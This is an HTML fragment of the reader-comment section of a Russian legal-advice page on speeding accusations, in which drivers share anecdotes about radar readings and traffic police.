        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-655_0'></div></div><div id='wpd-comm-675_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Darcangel' src='https://secure.gravatar.com/avatar/bde9cd3d2a9fe86d488a4a95d55c402e?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bde9cd3d2a9fe86d488a4a95d55c402e?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-675" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Darcangel
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Вот насчёт привышения&#8230; Было у мя такой случай,... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-675' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92%D0%BE%D1%82+%D0%BD%D0%B0%D1%81%D1%87%D1%91%D1%82+%D0%BF%D1%80%D0%B8%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%26%238230%3B+%D0%91%D1%8B%D0%BB%D0%BE+%D1%83+%D0%BC%D1%8F+%D1%82%D0%B0%D0%BA%D0%BE%D0%B9+%D1%81%D0%BB%D1%83%D1%87%D0%B0%D0%B9%2C+%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8+%D1%80%D0%B0%D0%B4%D0%B0%D1%80+%D0%B2+%D0%BA%D1%83%D1%81%D1%82%D0%B0%D1%85+%D0%BD%D0%B0+%D0%BA%D1%80%D1%83%D1%82%D0%BE%D0%B9+%D0%B1%D0%BE%D0%B3%D0%BE%D0%BC+%D0%B7%D0%B0%D0%B1%D1%8B%D1%82%D0%BE...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-675' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-675'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="11.05.2012 23:45">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Вот насчёт привышения&#8230; Было у мя такой случай, поставили радар в кустах на крутой богом забытой дороге, ну как богом забытой, просто там редко они стояли, ну так вот, а сами они стали ниже подороге в 1-2 км. Еду я себе, точнее качусь с горки, как это бывает не ново, ну а дальше мя останавливают и говорят, что вы привысили, тип на 27 км и показывают в машине сьёмку. Что я могу сказать получил ерунду конешно, но всётаки.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-675_0'></div></div><div id='wpd-comm-702_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rnvard' src='https://secure.gravatar.com/avatar/e4f81db465561da0b7480c943a41f078?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4f81db465561da0b7480c943a41f078?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-702" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='http://wmmail.ru' rel='noreferrer ugc nofollow' target='_blank'>rnvard</a>
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=можно воспользоваться одной из тем в блоге &#8211; в... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-702' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%B2%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9+%D0%B8%D0%B7+%D1%82%D0%B5%D0%BC+%D0%B2+%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5+%26%238211%3B+%D0%B2%D0%B7%D1%8F%D1%82%D0%BA%D0%B8+%F0%9F%98%80%0A URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-702' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-702'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15.05.2012 17:08">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>можно воспользоваться одной из тем в блоге &#8211; взятки 😀</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-702_0'></div></div><div id='wpd-comm-960_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ruslan' src='https://secure.gravatar.com/avatar/4f97fe0144b7e93ba0c9bfaf2b655a14?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f97fe0144b7e93ba0c9bfaf2b655a14?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-960" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ruslan
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=В нашей области (Волгоградская область) знаков с огр... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-960' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92+%D0%BD%D0%B0%D1%88%D0%B5%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+%28%D0%92%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C%29+%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%B2+%D1%81+%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%B8+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%2C+%D1%87%D0%B5%D0%BC+%D0%B3%D0%B4%D0%B5+%D0%BB%D0%B8%D0%B1%D0%BE%2C+%D0%B0+%D0%B4%D0%BE%D1%80%D0%BE%D0%B3...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-960' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-960'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="19.06.2012 08:34">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>В нашей области (Волгоградская область) знаков с ограничением скорости больше, чем где либо, а дороги просто ужас, захочешь превысить, и не получается, но только стоит разогнаться, и бац, гаишник, знаешь, что превысил скорость и ничего тут не попишешь. А советы в статье действительно полезные, и по поводу поверки прибора, тоже правильно, не всегда он у них поверяется вовремя.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-960_0'></div></div><div id='wpd-comm-1974_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Владимир' src='https://secure.gravatar.com/avatar/60bc4ead0b41517c56216006a1cd4fa4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60bc4ead0b41517c56216006a1cd4fa4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1974" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Владимир
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=По поводу радара плюс видеокамера&#8230;.
Выезжал я... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-1974' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9F%D0%BE+%D0%BF%D0%BE%D0%B2%D0%BE%D0%B4%D1%83+%D1%80%D0%B0%D0%B4%D0%B0%D1%80%D0%B0+%D0%BF%D0%BB%D1%8E%D1%81+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0%26%238230%3B.%0A%D0%92%D1%8B%D0%B5%D0%B7%D0%B6%D0%B0%D0%BB+%D1%8F+%D0%B8%D0%B7+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%2C+%28%D0%BD%D0%BE+%D0%B5%D1%89%D0%B5+%D0%B2+%D1%87%D0%B5%D1%80%D1%82%D0%B5+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%29%2C+%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D1%83+%D0%93%D0%98%D0%91%D0%94%D0%94...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-1974' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-1974'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13.11.2012 21:13">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>По поводу радара плюс видеокамера&#8230;.<br/>
Выезжал я из города, (но еще в черте города), машину ГИБДД видно было издалека (вообще то есть мнение что она там всегда стоит), ехал с разрешенной (60км/час) скоростью, был остановлен сотрудниками ГИБДД &#8211; за превышение, увидев удивленное мое лицо &#8211; проводили меня в патрульную машину &#8211; показали снимок &#8211; машина моя, мой номер, даже узнал себя за рулем.. все как и положено &#8211; время и .. скорость &#8230; 180 км/час.!!<br/>
авто &#8211; Жигулька 04 &#8211; 1996 г/в&#8230;<br/>
После долгого разговора с сотрудниками &#8211; был отпущен с фразой &#8211; &#8220;Больше не нарушайте!!&#8221;<br/>
так что мое мнение такое &#8211; любой радар можно накрутить&#8230;.и перекрутить&#8230;</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1974_0'></div></div><div id='wpd-comm-5470_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Илья' src='https://secure.gravatar.com/avatar/7eef71cd6c6a0b06f2d73d1311d5c24d?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7eef71cd6c6a0b06f2d73d1311d5c24d?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-5470" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Илья
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Я почитал форум.Честно, за рулем несколько лет, но ... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-5470' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%AF+%D0%BF%D0%BE%D1%87%D0%B8%D1%82%D0%B0%D0%BB+%D1%84%D0%BE%D1%80%D1%83%D0%BC.%D0%A7%D0%B5%D1%81%D1%82%D0%BD%D0%BE%2C+%D0%B7%D0%B0+%D1%80%D1%83%D0%BB%D0%B5%D0%BC+%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BB%D0%B5%D1%82%2C+%D0%BD%D0%BE+%D0%B8+%D0%B7%D0%B0+%D1%8D%D1%82%D0%BE+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D1%8F+%D0%BD%D0%B8+%D1%80%D0%B0%D0%B7%D1%83+%D0%BD%D0%B5+%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%82%D0%B8%D0%BB+%26%238220%3B%D0%BF%D0%BB%D0%BE%D1%85%D0%BE...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-5470' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-5470'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="17.05.2013 17:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    12 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Я почитал форум.Честно, за рулем несколько лет, но и за это время я ни разу не встретил &#8220;плохого ГАИшника&#8221;. Да были которые пытались вытянуть денежку, были суровые которые по делу ко мне обращались. Всегда приветлив, всегда вежлив, всегда слушаю. Спорю, но с улыбкой и не путаю спор с ссорой. Был случай когда под лишение прав попадал. Объяснил ситуацию, пободался в хорошем смысле, чуть-чуть посмеялись, доказал, что мы все люди.<br/>
Я к чему это. Все люди, у всех настроение. ДА берут взятки, да их боятся, но если бы не было ГАИ, была бы на дорогах ад. Будьте вежливы, они выполняют свою работу</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-5470_0'></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </div>
                
            </div>

            <div class="jeg_sidebar jeg_sticky_sidebar col-md-4">
    <div class="widget widget_wptelegram_widget_join_channel" id="wptelegram_widget_join_channel-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_696edee04cf47"><div class="jeg_block_title"><span>Telegram канал</span></div></div>			<div>
				<div class="wp-block-wptelegram-widget-join-channel aligncenter">
	<a href="https://t.me/pristavam_net" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
		<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
			<g>
				<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z"></path>
			</g>
		</svg>
		Присоединиться	</a>
</div>
			</div>
			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script async src="https://telegram.org/js/telegram-widget.js?19" data-telegram-discussion="pristavamnet_chat/7083" data-comments-limit="5" data-colorful="1"></script></div></div></div>
        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
                    </div>

    </div>
</div>                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-447 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_8" id="jnews_module_block_8-3"><div class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_447_1_696edee04dc0c  normal" data-unique="jnews_module_447_1_696edee04dc0c">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-207318 post type-post status-publish format-standard has-post-thumbnail hentry category-zhilishhnye-spory">
                <div class="jeg_thumb">
                    
